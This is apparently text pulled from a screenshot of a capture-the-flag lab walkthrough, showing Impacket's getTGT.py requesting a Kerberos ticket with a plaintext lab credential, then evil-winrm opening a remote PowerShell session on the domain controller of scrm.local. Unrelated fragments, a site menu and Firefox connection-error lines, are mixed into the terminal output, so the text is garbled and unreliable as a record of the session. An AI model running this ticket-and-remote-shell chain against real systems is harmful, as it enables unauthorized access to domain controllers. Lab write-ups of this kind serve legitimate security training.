 $cd /opt/tools/impacket/examples/
[xenotim@xenotm]─[/opt/tools/impacket/examples]
$sudo python3 getTGT.py scrm.local/MiscSvc:ScrambledEggs9900
Privacy Pentest Learn Donations and Gadgets
[sudo] password for xenotim:
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in MiscSvc.ccache
[xenotim@xenotm]─[/opt/tools/impacket/examples]
$export KRB5CCNAME=MiscSvc.ccache
[xenotim@xenotm]─[/opt/tools/impacket/examples]
$evil-winrm -r SCRM.LOCAL -i dc1.scrm.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Firefox can't establish a connection to the server at scrm.local.
Info: Establishing connection to remote endpoint
• The site could be temporarily unavailable or too busy. Try again in a few moments.
*Evil-WinRM* PS C:\Users\miscsvc\Documents>
• If you are unable to load any pages, check your computer's network connection.